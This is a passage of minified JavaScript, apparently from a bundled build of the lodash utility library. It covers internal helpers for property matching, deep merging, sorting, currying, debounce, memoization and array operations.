o=e.length,i=o,a=!r;if(null==t)return!i;for(t=dt(t);o--;){var c=e[o];if(a&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++o<i;){var u=(c=e[o])[0],s=t[u],f=c[1];if(a&&c[2]){if(void 0===s&&!(u in t))return!1}else{var l=new Ue;if(r)var h=r(s,f,u,t,n,l);if(!(void 0===h?wr(f,s,3,r,l):h))return!1}}return!0}function Er(t){return!(!Wa(t)||(n=t,Ct&&Ct in n))&&(Ba(t)?It:at).test(ki(t));var n}function Or(t){return"function"==typeof t?t:null==t?Vc:"object"==typeof t?La(t)?Pr(t[0],t[1]):Ir(t):eu(t)}function Cr(t){if(!pi(t))return ae(t);var n=[];for(var e in dt(t))Et.call(t,e)&&"constructor"!=e&&n.push(e);return n}function xr(t){if(!Wa(t))return function(t){var n=[];if(null!=t)for(var e in dt(t))n.push(e);return n}(t);var n=pi(t),e=[];for(var r in t)("constructor"!=r||!n&&Et.call(t,r))&&e.push(r);return e}function Tr(t,n){return t<n}function kr(t,n){var e=-1,o=Ma(t)?r(t.length):[];return nr(t,(function(t,r,i){o[++e]=n(t,r,i)})),o}function Ir(t){var n=ti(t);return 1==n.length&&n[0][2]?vi(n[0][0],n[0][1]):function(e){return e===t||Sr(e,t,n)}}function Pr(t,n){return fi(t)&&di(n)?vi(Ti(t),n):function(e){var r=yc(e,t);return void 0===r&&r===n?gc(e,t):wr(n,r,3)}}function Rr(t,n,e,r,o){t!==n&&cr(n,(function(i,a){if(o||(o=new Ue),Wa(i))!function(t,n,e,r,o,i,a){var c=_i(t,e),u=_i(n,e),s=a.get(u);if(s)return void Ge(t,e,s);var f=i?i(c,u,e+"",t,n,a):void 0,l=void 0===f;if(l){var h=La(u),p=!h&&Ua(u),d=!h&&!p&&Qa(u);f=u,h||p||d?La(c)?f=c:Ha(c)?f=_o(c):p?(l=!1,f=ho(u,!0)):d?(l=!1,f=vo(u,!0)):f=[]:Ya(u)||Aa(u)?(f=c,Aa(c)?f=cc(c):Wa(c)&&!Ba(c)||(f=ai(u))):l=!1}l&&(a.set(u,f),o(f,u,r,i,a),a.delete(u));Ge(t,e,f)}(t,n,a,e,Rr,r,o);else{var c=r?r(_i(t,a),i,a+"",t,n,o):void 0;void 0===c&&(c=i),Ge(t,a,c)}}),Sc)}function jr(t,n){var e=t.length;if(e)return ui(n+=n<0?e:0,e)?t[n]:void 0}function Ar(t,n,e){n=n.length?dn(n,(function(t){return La(t)?function(n){return hr(n,1===t.length?t[0]:t)}:t})):[Vc];var r=-1;return n=dn(n,jn(Zo())),function(t,n){var e=t.length;for(t.sort(n);e--;)t[e]=t[e].value;return t}(kr(t,(function(t,e,o){return{criteria:dn(n,(function(n){return n(t)})),index:++r,value:t}})),(function(t,n){return function(t,n,e){var r=-1,o=t.criteria,i=n.criteria,a=o.length,c=e.length;for(;++r<a;){var u=yo(o[r],i[r]);if(u){if(r>=c)return u;var s=e[r];return u*("desc"==s?-1:1)}}return t.index-n.index}(t,n,e)}))}function Lr(t,n,e){for(var r=-1,o=n.length,i={};++r<o;){var a=n[r],c=hr(t,a);e(c,a)&&zr(i,uo(a,t),c)}return i}function Nr(t,n,e,r){var o=r?En:Sn,i=-1,a=n.length,c=t;for(t===n&&(n=_o(n)),e&&(c=dn(t,jn(e)));++i<a;)for(var u=0,s=n[i],f=e?e(s):s;(u=o(c,f,u,r))>-1;)c!==t&&Yt.call(c,u,1),Yt.call(t,u,1);return t}function Mr(t,n){for(var e=t?n.length:0,r=e-1;e--;){var o=n[e];if(e==r||o!==i){var i=o;ui(o)?Yt.call(t,o,1):to(t,o)}}return t}function Hr(t,n){return t+ne(le()*(n-t+1))}function Ur(t,n){var e="";if(!t||n<1||n>9007199254740991)return e;do{n%2&&(e+=t),(n=ne(n/2))&&(t+=t)}while(n);return e}function Dr(t,n){return Si(yi(t,n,Vc),t+"")}function Fr(t){return Fe(Pc(t))}function Br(t,n){var e=Pc(t);return Ci(e,$e(n,0,e.length))}function zr(t,n,e,r){if(!Wa(t))return t;for(var o=-1,i=(n=uo(n,t)).length,a=i-1,c=t;null!=c&&++o<i;){var u=Ti(n[o]),s=e;if("__proto__"===u||"constructor"===u||"prototype"===u)return t;if(o!=a){var f=c[u];void 0===(s=r?r(f,u,c):void 0)&&(s=Wa(f)?f:ui(n[o+1])?[]:{})}We(c,u,s),c=c[u]}return t}var Gr=_e?function(t,n){return _e.set(t,n),t}:Vc,Wr=_n?function(t,n){return _n(t,"toString",{configurable:!0,enumerable:!1,value:Wc(n),writable:!0})}:Vc;function qr(t){return Ci(Pc(t))}function Kr(t,n,e){var o=-1,i=t.length;n<0&&(n=-n>i?0:i+n),(e=e>i?i:e)<0&&(e+=i),i=n>e?0:e-n>>>0,n>>>=0;for(var a=r(i);++o<i;)a[o]=t[o+n];return a}function Vr(t,n){var e;return nr(t,(function(t,r,o){return!(e=n(t,r,o))})),!!e}function Yr(t,n,e){var r=0,o=null==t?r:t.length;if("number"==typeof n&&n==n&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=t[i];null!==a&&!Za(a)&&(e?a<=n:a<n)?r=i+1:o=i}return o}return Jr(t,n,Vc,e)}function Jr(t,n,e,r){var o=0,i=null==t?0:t.length;if(0===i)return 0;for(var a=(n=e(n))!=n,c=null===n,u=Za(n),s=void 0===n;o<i;){var f=ne((o+i)/2),l=e(t[f]),h=void 0!==l,p=null===l,d=l==l,v=Za(l);if(a)var y=r||d;else y=s?d&&(r||h):c?d&&h&&(r||!p):u?d&&h&&!p&&(r||!v):!p&&!v&&(r?l<=n:l<n);y?o=f+1:i=f}return ue(i,4294967294)}function $r(t,n){for(var e=-1,r=t.length,o=0,i=[];++e<r;){var a=t[e],c=n?n(a):a;if(!e||!Pa(c,u)){var u=c;i[o++]=0===a?0:a}}return i}function Xr(t){return"number"==typeof t?t:Za(t)?NaN:+t}function Zr(t){if("string"==typeof t)return t;if(La(t))return dn(t,Zr)+"";if(Za(t))return ke?ke.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function Qr(t,n,e){var r=-1,o=hn,i=t.length,a=!0,c=[],u=c;if(e)a=!1,o=pn;else if(i>=200){var s=n?null:Do(t);if(s)return qn(s);a=!1,o=Ln,u=new He}else u=n?[]:c;t:for(;++r<i;){var f=t[r],l=n?n(f):f;if(f=e||0!==f?f:0,a&&l==l){for(var h=u.length;h--;)if(u[h]===l)continue t;n&&u.push(l),c.push(f)}else o(u,l,e)||(u!==c&&u.push(l),c.push(f))}return c}function to(t,n){return null==(t=gi(t,n=uo(n,t)))||delete t[Ti(Fi(n))]}function no(t,n,e,r){return zr(t,n,e(hr(t,n)),r)}function eo(t,n,e,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&n(t[i],i,t););return e?Kr(t,r?0:i,r?i+1:o):Kr(t,r?i+1:0,r?o:i)}function ro(t,n){var e=t;return e instanceof Ae&&(e=e.value()),yn(n,(function(t,n){return n.func.apply(n.thisArg,vn([t],n.args))}),e)}function oo(t,n,e){var o=t.length;if(o<2)return o?Qr(t[0]):[];for(var i=-1,a=r(o);++i<o;)for(var c=t[i],u=-1;++u<o;)u!=i&&(a[i]=tr(a[i]||c,t[u],n,e));return Qr(ar(a,1),n,e)}function io(t,n,e){for(var r=-1,o=t.length,i=n.length,a={};++r<o;){var c=r<i?n[r]:void 0;e(a,t[r],c)}return a}function ao(t){return Ha(t)?t:[]}function co(t){return"function"==typeof t?t:Vc}function uo(t,n){return La(t)?t:fi(t,n)?[t]:xi(uc(t))}var so=Dr;function fo(t,n,e){var r=t.length;return e=void 0===e?r:e,!n&&e>=r?t:Kr(t,n,e)}var lo=Tn||function(t){return Vt.clearTimeout(t)};function ho(t,n){if(n)return t.slice();var e=t.length,r=Mt?Mt(e):new t.constructor(e);return t.copy(r),r}function po(t){var n=new t.constructor(t.byteLength);return new Lt(n).set(new Lt(t)),n}function vo(t,n){var e=n?po(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}function yo(t,n){if(t!==n){var e=void 0!==t,r=null===t,o=t==t,i=Za(t),a=void 0!==n,c=null===n,u=n==n,s=Za(n);if(!c&&!s&&!i&&t>n||i&&a&&u&&!c&&!s||r&&a&&u||!e&&u||!o)return 1;if(!r&&!i&&!s&&t<n||s&&e&&o&&!r&&!i||c&&e&&o||!a&&o||!u)return-1}return 0}function go(t,n,e,o){for(var i=-1,a=t.length,c=e.length,u=-1,s=n.length,f=ce(a-c,0),l=r(s+f),h=!o;++u<s;)l[u]=n[u];for(;++i<c;)(h||i<a)&&(l[e[i]]=t[i]);for(;f--;)l[u++]=t[i++];return l}function mo(t,n,e,o){for(var i=-1,a=t.length,c=-1,u=e.length,s=-1,f=n.length,l=ce(a-u,0),h=r(l+f),p=!o;++i<l;)h[i]=t[i];for(var d=i;++s<f;)h[d+s]=n[s];for(;++c<u;)(p||i<a)&&(h[d+e[c]]=t[i++]);return h}function _o(t,n){var e=-1,o=t.length;for(n||(n=r(o));++e<o;)n[e]=t[e];return n}function bo(t,n,e,r){var o=!e;e||(e={});for(var i=-1,a=n.length;++i<a;){var c=n[i],u=r?r(e[c],t[c],c,e,t):void 0;void 0===u&&(u=t[c]),o?Ye(e,c,u):We(e,c,u)}return e}function wo(t,n){return function(e,r){var o=La(e)?cn:Ke,i=n?n():{};return o(e,t,Zo(r,2),i)}}function So(t){return Dr((function(n,e){var r=-1,o=e.length,i=o>1?e[o-1]:void 0,a=o>2?e[2]:void 0;for(i=t.length>3&&"function"==typeof i?(o--,i):void 0,a&&si(e[0],e[1],a)&&(i=o<3?void 0:i,o=1),n=dt(n);++r<o;){var c=e[r];c&&t(n,c,r,i)}return n}))}function Eo(t,n){return function(e,r){if(null==e)return e;if(!Ma(e))return t(e,r);for(var o=e.length,i=n?o:-1,a=dt(e);(n?i--:++i<o)&&!1!==r(a[i],i,a););return e}}function Oo(t){return function(n,e,r){for(var o=-1,i=dt(n),a=r(n),c=a.length;c--;){var u=a[t?c:++o];if(!1===e(i[u],u,i))break}return n}}function Co(t){return function(n){var e=Bn(n=uc(n))?Yn(n):void 0,r=e?e[0]:n.charAt(0),o=e?fo(e,1).join(""):n.slice(1);return r[t]()+o}}function xo(t){return function(n){return yn(Bc(Ac(n).replace(jt,"")),t,"")}}function To(t){return function(){var n=arguments;switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3]);case 5:return new t(n[0],n[1],n[2],n[3],n[4]);case 6:return new t(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new t(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var e=Pe(t.prototype),r=t.apply(e,n);return Wa(r)?r:e}}function ko(t){return function(n,e,r){var o=dt(n);if(!Ma(n)){var i=Zo(e,3);n=wc(n),e=function(t){return i(o[t],t,o)}}var a=t(n,e,r);return a>-1?o[i?n[a]:a]:void 0}}function Io(t){return Ko((function(n){var e=n.length,r=e,o=je.prototype.thru;for(t&&n.reverse();r--;){var a=n[r];if("function"!=typeof a)throw new gt(i);if(o&&!c&&"wrapper"==$o(a))var c=new je([],!0)}for(r=c?r:e;++r<e;){var u=$o(a=n[r]),s="wrapper"==u?Jo(a):void 0;c=s&&li(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?c[$o(s[0])].apply(c,s[3]):1==a.length&&li(a)?c[u]():c.thru(a)}return function(){var t=arguments,r=t[0];if(c&&1==t.length&&La(r))return c.plant(r).value();for(var o=0,i=e?n[o].apply(this,t):r;++o<e;)i=n[o].call(this,i);return i}}))}function Po(t,n,e,o,i,a,c,u,s,f){var l=128&n,h=1&n,p=2&n,d=24&n,v=512&n,y=p?void 0:To(t);return function g(){for(var m=arguments.length,_=r(m),b=m;b--;)_[b]=arguments[b];if(d)var w=Xo(g),S=Hn(_,w);if(o&&(_=go(_,o,i,d)),a&&(_=mo(_,a,c,d)),m-=S,d&&m<f){var E=Wn(_,w);return Ho(t,n,Po,g.placeholder,e,_,E,u,s,f-m)}var O=h?e:this,C=p?O[t]:t;return m=_.length,u?_=mi(_,u):v&&m>1&&_.reverse(),l&&s<m&&(_.length=s),this&&this!==Vt&&this instanceof g&&(C=y||To(C)),C.apply(O,_)}}function Ro(t,n){return function(e,r){return function(t,n,e,r){return sr(t,(function(t,o,i){n(r,e(t),o,i)})),r}(e,t,n(r),{})}}function jo(t,n){return function(e,r){var o;if(void 0===e&&void 0===r)return n;if(void 0!==e&&(o=e),void 0!==r){if(void 0===o)return r;"string"==typeof e||"string"==typeof r?(e=Zr(e),r=Zr(r)):(e=Xr(e),r=Xr(r)),o=t(e,r)}return o}}function Ao(t){return Ko((function(n){return n=dn(n,jn(Zo())),Dr((function(e){var r=this;return t(n,(function(t){return an(t,r,e)}))}))}))}function Lo(t,n){var e=(n=void 0===n?" ":Zr(n)).length;if(e<2)return e?Ur(n,t):n;var r=Ur(n,te(t/Vn(n)));return Bn(n)?fo(Yn(r),0,t).join(""):r.slice(0,t)}function No(t){return function(n,e,o){return o&&"number"!=typeof o&&si(n,e,o)&&(e=o=void 0),n=rc(n),void 0===e?(e=n,n=0):e=rc(e),function(t,n,e,o){for(var i=-1,a=ce(te((n-t)/(e||1)),0),c=r(a);a--;)c[o?a:++i]=t,t+=e;return c}(n,e,o=void 0===o?n<e?1:-1:rc(o),t)}}function Mo(t){return function(n,e){return"string"==typeof n&&"string"==typeof e||(n=ac(n),e=ac(e)),t(n,e)}}function Ho(t,n,e,r,o,i,a,c,u,s){var f=8&n;n|=f?32:64,4&(n&=~(f?64:32))||(n&=-4);var l=[t,n,o,f?i:void 0,f?a:void 0,f?void 0:i,f?void 0:a,c,u,s],h=e.apply(void 0,l);return li(t)&&bi(h,l),h.placeholder=r,Ei(h,t,n)}function Uo(t){var n=pt[t];return function(t,e){if(t=ac(t),(e=null==e?0:ue(oc(e),292))&&oe(t)){var r=(uc(t)+"e").split("e");return+((r=(uc(n(r[0]+"e"+(+r[1]+e)))+"e").split("e"))[0]+"e"+(+r[1]-e))}return n(t)}}var Do=ye&&1/qn(new ye([,-0]))[1]==1/0?function(t){return new ye(t)}:Zc;function Fo(t){return function(n){var e=oi(n);return e==v?zn(n):e==_?Kn(n):function(t,n){return dn(n,(function(n){return[n,t[n]]}))}(n,t(n))}}function Bo(t,n,e,o,c,u,s,f){var l=2&n;if(!l&&"function"!=typeof t)throw new gt(i);var h=o?o.length:0;if(h||(n&=-97,o=c=void 0),s=void 0===s?s:ce(oc(s),0),f=void 0===f?f:oc(f),h-=c?c.length:0,64&n){var p=o,d=c;o=c=void 0}var v=l?void 0:Jo(t),y=[t,n,e,o,c,p,d,u,s,f];if(v&&function(t,n){var e=t[1],r=n[1],o=e|r,i=o<131,c=128==r&&8==e||128==r&&256==e&&t[7].length<=n[8]||384==r&&n[7].length<=n[8]&&8==e;if(!i&&!c)return t;1&r&&(t[2]=n[2],o|=1&e?0:4);var u=n[3];if(u){var s=t[3];t[3]=s?go(s,u,n[4]):u,t[4]=s?Wn(t[3],a):n[4]}(u=n[5])&&(s=t[5],t[5]=s?mo(s,u,n[6]):u,t[6]=s?Wn(t[5],a):n[6]);(u=n[7])&&(t[7]=u);128&r&&(t[8]=null==t[8]?n[8]:ue(t[8],n[8]));null==t[9]&&(t[9]=n[9]);t[0]=n[0],t[1]=o}(y,v),t=y[0],n=y[1],e=y[2],o=y[3],c=y[4],!(f=y[9]=void 0===y[9]?l?0:t.length:ce(y[9]-h,0))&&24&n&&(n&=-25),n&&1!=n)g=8==n||16==n?function(t,n,e){var o=To(t);return function i(){for(var a=arguments.length,c=r(a),u=a,s=Xo(i);u--;)c[u]=arguments[u];var f=a<3&&c[0]!==s&&c[a-1]!==s?[]:Wn(c,s);if((a-=f.length)<e)return Ho(t,n,Po,i.placeholder,void 0,c,f,void 0,void 0,e-a);var l=this&&this!==Vt&&this instanceof i?o:t;return an(l,this,c)}}(t,n,f):32!=n&&33!=n||c.length?Po.apply(void 0,y):function(t,n,e,o){var i=1&n,a=To(t);return function n(){for(var c=-1,u=arguments.length,s=-1,f=o.length,l=r(f+u),h=this&&this!==Vt&&this instanceof n?a:t;++s<f;)l[s]=o[s];for(;u--;)l[s++]=arguments[++c];return an(h,i?e:this,l)}}(t,n,e,o);else var g=function(t,n,e){var r=1&n,o=To(t);return function n(){var i=this&&this!==Vt&&this instanceof n?o:t;return i.apply(r?e:this,arguments)}}(t,n,e);return Ei((v?Gr:bi)(g,y),t,n)}function zo(t,n,e,r){return void 0===t||Pa(t,bt[e])&&!Et.call(r,e)?n:t}function Go(t,n,e,r,o,i){return Wa(t)&&Wa(n)&&(i.set(n,t),Rr(t,n,void 0,Go,i),i.delete(n)),t}function Wo(t){return Ya(t)?void 0:t}function qo(t,n,e,r,o,i){var a=1&e,c=t.length,u=n.length;if(c!=u&&!(a&&u>c))return!1;var s=i.get(t),f=i.get(n);if(s&&f)return s==n&&f==t;var l=-1,h=!0,p=2&e?new He:void 0;for(i.set(t,n),i.set(n,t);++l<c;){var d=t[l],v=n[l];if(r)var y=a?r(v,d,l,n,t,i):r(d,v,l,t,n,i);if(void 0!==y){if(y)continue;h=!1;break}if(p){if(!mn(n,(function(t,n){if(!Ln(p,n)&&(d===t||o(d,t,e,r,i)))return p.push(n)}))){h=!1;break}}else if(d!==v&&!o(d,v,e,r,i)){h=!1;break}}return i.delete(t),i.delete(n),h}function Ko(t){return Si(yi(t,void 0,Ni),t+"")}function Vo(t){return pr(t,wc,ei)}function Yo(t){return pr(t,Sc,ri)}var Jo=_e?function(t){return _e.get(t)}:Zc;function $o(t){for(var n=t.name+"",e=be[n],r=Et.call(be,n)?e.length:0;r--;){var o=e[r],i=o.func;if(null==i||i==t)return o.name}return n}function Xo(t){return(Et.call(Ie,"placeholder")?Ie:t).placeholder}function Zo(){var t=Ie.iteratee||Yc;return t=t===Yc?Or:t,arguments.length?t(arguments[0],arguments[1]):t}function Qo(t,n){var e,r,o=t.__data__;return("string"==(r=typeof(e=n))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?o["string"==typeof n?"string":"hash"]:o.map}function ti(t){for(var n=wc(t),e=n.length;e--;){var r=n[e],o=t[r];n[e]=[r,o,di(o)]}return n}function ni(t,n){var e=function(t,n){return null==t?void 0:t[n]}(t,n);return Er(e)?e:void 0}var ei=ee?function(t){return null==t?[]:(t=dt(t),ln(ee(t),(function(n){return Kt.call(t,n)})))}:iu,ri=ee?function(t){for(var n=[];t;)vn(n,ei(t)),t=zt(t);return n}:iu,oi=dr;function ii(t,n,e){for(var r=-1,o=(n=uo(n,t)).length,i=!1;++r<o;){var a=Ti(n[r]);if(!(i=null!=t&&e(t,a)))break;t=t[a]}return i||++r!=o?i:!!(o=null==t?0:t.length)&&Ga(o)&&ui(a,o)&&(La(t)||Aa(t))}function ai(t){return"function"!=typeof t.constructor||pi(t)?{}:Pe(zt(t))}function ci(t){return La(t)||Aa(t)||!!(Jt&&t&&t[Jt])}function ui(t,n){var e=typeof t;return!!(n=null==n?9007199254740991:n)&&("number"==e||"symbol"!=e&&ut.test(t))&&t>-1&&t%1==0&&t<n}function si(t,n,e){if(!Wa(e))return!1;var r=typeof n;return!!("number"==r?Ma(e)&&ui(n,e.length):"string"==r&&n in e)&&Pa(e[n],t)}function fi(t,n){if(La(t))return!1;var e=typeof t;return!("number"!=e&&"symbol"!=e&&"boolean"!=e&&null!=t&&!Za(t))||(W.test(t)||!G.test(t)||null!=n&&t in dt(n))}function li(t){var n=$o(t),e=Ie[n];if("function"!=typeof e||!(n in Ae.prototype))return!1;if(t===e)return!0;var r=Jo(e);return!!r&&t===r[0]}(pe&&oi(new pe(new ArrayBuffer(1)))!=O||de&&oi(new de)!=v||ve&&"[object Promise]"!=oi(ve.resolve())||ye&&oi(new ye)!=_||ge&&oi(new ge)!=S)&&(oi=function(t){var n=dr(t),e=n==g?t.constructor:void 0,r=e?ki(e):"";if(r)switch(r){case we:return O;case Se:return v;case Ee:return"[object Promise]";case Oe:return _;case Ce:return S}return n});var hi=wt?Ba:au;function pi(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||bt)}function di(t){return t==t&&!Wa(t)}function vi(t,n){return function(e){return null!=e&&(e[t]===n&&(void 0!==n||t in dt(e)))}}function yi(t,n,e){return n=ce(void 0===n?t.length-1:n,0),function(){for(var o=arguments,i=-1,a=ce(o.length-n,0),c=r(a);++i<a;)c[i]=o[n+i];i=-1;for(var u=r(n+1);++i<n;)u[i]=o[i];return u[n]=e(c),an(t,this,u)}}function gi(t,n){return n.length<2?t:hr(t,Kr(n,0,-1))}function mi(t,n){for(var e=t.length,r=ue(n.length,e),o=_o(t);r--;){var i=n[r];t[r]=ui(i,e)?o[i]:void 0}return t}function _i(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var bi=Oi(Gr),wi=Qn||function(t,n){return Vt.setTimeout(t,n)},Si=Oi(Wr);function Ei(t,n,e){var r=n+"";return Si(t,function(t,n){var e=n.length;if(!e)return t;var r=e-1;return n[r]=(e>1?"& ":"")+n[r],n=n.join(e>2?", ":" "),t.replace($,"{\n/* [wrapped with "+n+"] */\n")}(r,function(t,n){return un(c,(function(e){var r="_."+e[0];n&e[1]&&!hn(t,r)&&t.push(r)})),t.sort()}(function(t){var n=t.match(X);return n?n[1].split(Z):[]}(r),e)))}function Oi(t){var n=0,e=0;return function(){var r=se(),o=16-(r-e);if(e=r,o>0){if(++n>=800)return arguments[0]}else n=0;return t.apply(void 0,arguments)}}function Ci(t,n){var e=-1,r=t.length,o=r-1;for(n=void 0===n?r:n;++e<n;){var i=Hr(e,o),a=t[i];t[i]=t[e],t[e]=a}return t.length=n,t}var xi=function(t){var n=Oa(t,(function(t){return 500===e.size&&e.clear(),t})),e=n.cache;return n}((function(t){var n=[];return 46===t.charCodeAt(0)&&n.push(""),t.replace(q,(function(t,e,r,o){n.push(r?o.replace(nt,"$1"):e||t)})),n}));function Ti(t){if("string"==typeof t||Za(t))return t;var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function ki(t){if(null!=t){try{return St.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Ii(t){if(t instanceof Ae)return t.clone();var n=new je(t.__wrapped__,t.__chain__);return n.__actions__=_o(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n}var Pi=Dr((function(t,n){return Ha(t)?tr(t,ar(n,1,Ha,!0)):[]})),Ri=Dr((function(t,n){var e=Fi(n);return Ha(e)&&(e=void 0),Ha(t)?tr(t,ar(n,1,Ha,!0),Zo(e,2)):[]})),ji=Dr((function(t,n){var e=Fi(n);return Ha(e)&&(e=void 0),Ha(t)?tr(t,ar(n,1,Ha,!0),void 0,e):[]}));function Ai(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=null==e?0:oc(e);return o<0&&(o=ce(r+o,0)),wn(t,Zo(n,3),o)}function Li(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return void 0!==e&&(o=oc(e),o=e<0?ce(r+o,0):ue(o,r-1)),wn(t,Zo(n,3),o,!0)}function Ni(t){return(null==t?0:t.length)?ar(t,1):[]}function Mi(t){return t&&t.length?t[0]:void 0}var Hi=Dr((function(t){var n=dn(t,ao);return n.length&&n[0]===t[0]?mr(n):[]})),Ui=Dr((function(t){var n=Fi(t),e=dn(t,ao);return n===Fi(e)?n=void 0:e.pop(),e.length&&e[0]===t[0]?mr(e,Zo(n,2)):[]})),Di=Dr((function(t){var n=Fi(t),e=dn(t,ao);return(n="function"==typeof n?n:void 0)&&e.pop(),e.length&&e[0]===t[0]?mr(e,void 0,n):[]}));function Fi(t){var n=null==t?0:t.length;return n?t[n-1]:void 0}var Bi=Dr(zi);function zi(t,n){return t&&t.length&&n&&n.length?Nr(t,n):t}var Gi=Ko((function(t,n){var e=null==t?0:t.length,r=Je(t,n);return Mr(t,dn(n,(function(t){return ui(t,e)?+t:t})).sort(yo)),r}));function Wi(t){return null==t?t:he.call(t)}var qi=Dr((function(t){return Qr(ar(t,1,Ha,!0))})),Ki=Dr((function(t){var n=Fi(t);return Ha(n)&&(n=void 0),Qr(ar(t,1,Ha,!0),Zo(n,2))})),Vi=Dr((function(t){var n=Fi(t);return n="function"==typeof n?n:void 0,Qr(ar(t,1,Ha,!0),void 0,n)}));function Yi(t){if(!t||!t.length)return[];var n=0;return t=ln(t,(function(t){if(Ha(t))return n=ce(t.length,n),!0})),Pn(n,(function(n){return dn(t,xn(n))}))}function Ji(t,n){if(!t||!t.length)return[];var e=Yi(t);return null==n?e:dn(e,(function(t){return an(n,void 0,t)}))}var $i=Dr((function(t,n){return Ha(t)?tr(t,n):[]})),Xi=Dr((function(t){return oo(ln(t,Ha))})),Zi=Dr((function(t){var n=Fi(t);return Ha(n)&&(n=void 0),oo(ln(t,Ha),Zo(n,2))})),Qi=Dr((function(t){var n=Fi(t);return n="function"==typeof n?n:void 0,oo(ln(t,Ha),void 0,n)})),ta=Dr(Yi);var na=Dr((function(t){var n=t.length,e=n>1?t[n-1]:void 0;return e="function"==typeof e?(t.pop(),e):void 0,Ji(t,e)}));function ea(t){var n=Ie(t);return n.__chain__=!0,n}function ra(t,n){return n(t)}var oa=Ko((function(t){var n=t.length,e=n?t[0]:0,r=this.__wrapped__,o=function(n){return Je(n,t)};return!(n>1||this.__actions__.length)&&r instanceof Ae&&ui(e)?((r=r.slice(e,+e+(n?1:0))).__actions__.push({func:ra,args:[o],thisArg:void 0}),new je(r,this.__chain__).thru((function(t){return n&&!t.length&&t.push(void 0),t}))):this.thru(o)}));var ia=wo((function(t,n,e){Et.call(t,e)?++t[e]:Ye(t,e,1)}));var aa=ko(Ai),ca=ko(Li);function ua(t,n){return(La(t)?un:nr)(t,Zo(n,3))}function sa(t,n){return(La(t)?sn:er)(t,Zo(n,3))}var fa=wo((function(t,n,e){Et.call(t,e)?t[e].push(n):Ye(t,e,[n])}));var la=Dr((function(t,n,e){var o=-1,i="function"==typeof n,a=Ma(t)?r(t.length):[];return nr(t,(function(t){a[++o]=i?an(n,t,e):_r(t,n,e)})),a})),ha=wo((function(t,n,e){Ye(t,e,n)}));function pa(t,n){return(La(t)?dn:kr)(t,Zo(n,3))}var da=wo((function(t,n,e){t[e?0:1].push(n)}),(function(){return[[],[]]}));var va=Dr((function(t,n){if(null==t)return[];var e=n.length;return e>1&&si(t,n[0],n[1])?n=[]:e>2&&si(n[0],n[1],n[2])&&(n=[n[0]]),Ar(t,ar(n,1),[])})),ya=Zn||function(){return Vt.Date.now()};function ga(t,n,e){return n=e?void 0:n,Bo(t,128,void 0,void 0,void 0,void 0,n=t&&null==n?t.length:n)}function ma(t,n){var e;if("function"!=typeof n)throw new gt(i);return t=oc(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=void 0),e}}var _a=Dr((function(t,n,e){var r=1;if(e.length){var o=Wn(e,Xo(_a));r|=32}return Bo(t,r,n,e,o)})),ba=Dr((function(t,n,e){var r=3;if(e.length){var o=Wn(e,Xo(ba));r|=32}return Bo(n,r,t,e,o)}));function wa(t,n,e){var r,o,a,c,u,s,f=0,l=!1,h=!1,p=!0;if("function"!=typeof t)throw new gt(i);function d(n){var e=r,i=o;return r=o=void 0,f=n,c=t.apply(i,e)}function v(t){return f=t,u=wi(g,n),l?d(t):c}function y(t){var e=t-s;return void 0===s||e>=n||e<0||h&&t-f>=a}function g(){var t=ya();if(y(t))return m(t);u=wi(g,function(t){var e=n-(t-s);return h?ue(e,a-(t-f)):e}(t))}function m(t){return u=void 0,p&&r?d(t):(r=o=void 0,c)}function _(){var t=ya(),e=y(t);if(r=arguments,o=this,s=t,e){if(void 0===u)return v(s);if(h)return lo(u),u=wi(g,n),d(s)}return void 0===u&&(u=wi(g,n)),c}return n=ac(n)||0,Wa(e)&&(l=!!e.leading,a=(h="maxWait"in e)?ce(ac(e.maxWait)||0,n):a,p="trailing"in e?!!e.trailing:p),_.cancel=function(){void 0!==u&&lo(u),f=0,r=s=o=u=void 0},_.flush=function(){return void 0===u?c:m(ya())},_}var Sa=Dr((function(t,n){return Qe(t,1,n)})),Ea=Dr((function(t,n,e){return Qe(t,ac(n)||0,e)}));function Oa(t,n){if("function"!=typeof t||null!=n&&"function"!=typeof n)throw new gt(i);var e=function(){var r=arguments,o=n?n.apply(this,r):r[0],i=e.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return e.cache=i.set(o,a)||i,a};return e.cache=new(Oa.Cache||Me),e}function Ca(t){if("function"!=typeof t)throw new gt(i);return function(){var n=arguments;switch(n.length){case 0:return!t.call(this);case 1:return!t.call(this,n[0]);case 2:return!t.call(this,n[0],n[1]);case 3:return!t.call(this,n[0],n[1],n[2])}return!t.apply(this,n)}}Oa.Cache=Me;var xa=so((function(t,n){var e=(n=1==n.length&&La(n[0])?dn(n[0],jn(Zo())):dn(ar(n,1),jn(Zo()))).length;return Dr((function(r){for(var o=-1,i=ue(r.length,e);++o<i;)r[o]=n[o].call(this,r[o]);return an(t,this,r)}))})),Ta=Dr((function(t,n){return Bo(t,32,void 0,n,Wn(n,Xo(Ta)))})),ka=Dr((function(t,n){return Bo(t,64,void 0,n,Wn(n,Xo(ka)))})),Ia=Ko((function(t,n){return Bo(t,256,void 0,void 0,void 0,n)}));function Pa(t,n){return t===n||t!=t&&n!=n}var Ra=Mo(vr),ja=Mo((function(t,n){return t>=n})),Aa=br(function(){return arguments}())?br:function(t){return qa(t)&&Et.call(t,"callee")&&!Kt.call(t,"callee")},La=r.isArray,Na=Qt?jn(Qt):function(t){return qa(t)&&dr(t)==E};function Ma(t){return 